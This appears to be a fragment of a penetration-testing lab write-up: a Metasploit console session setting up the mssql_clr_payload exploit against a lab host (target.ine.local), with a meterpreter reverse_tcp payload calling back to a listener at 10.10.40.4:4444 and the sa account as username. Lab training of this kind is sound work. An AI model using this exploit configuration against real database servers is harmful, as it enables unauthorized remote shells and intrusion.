 msf6 exploit(windows/mssql/mssql_clr_payload) > set RHOSTS target.ine.local
RHOSTS => target.ine.local
msf6 exploit(windows/mssql/mssql_clr_payload) > show options
Module options (exploit/windows/mssql/mssql_clr_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE master yes The database to load the CLR Assembly into.
PASSWORD no The password for the specified username
RHOSTS target.ine.local yes The target host(s), see https://docs.metasploit.com/docs/using-
RPORT 1433 yes The target port (TCP)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentication (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.40.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic